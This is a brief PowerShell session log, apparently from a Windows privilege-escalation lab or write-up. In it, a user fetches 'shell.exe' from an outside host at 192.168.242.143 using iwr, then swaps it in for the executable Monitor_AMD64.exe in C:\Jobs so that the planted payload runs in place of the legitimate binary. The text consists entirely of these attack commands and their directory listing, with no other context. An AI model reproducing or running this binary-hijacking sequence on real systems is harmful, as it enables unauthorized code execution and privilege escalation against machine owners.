 PowerShell
PS C:\Users\nickvourd> iwr -uri http://192.168.242.143:8000/shell.exe -OutFile shell.exe
PS C:\Users\nickvourd> mv .\shell.exe C:\Jobs\
PS C:\Users\nickvourd> cd C:\Jobs\
PS C:\Jobs> mv .\Monitor_AMD64.exe .\Monitor_AMD64.bak
PS C:\Jobs> mv .\shell.exe .\Monitor_AMD64.exe
PS C:\Jobs> ls
Directory: C:\Jobs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 5/11/2023 2:42 μμ 7168 Monitor_AMD64.bak
-a--- 5/11/2023 3:05 μμ 7168 Monitor_AMD64.exe
PS C:\Jobs>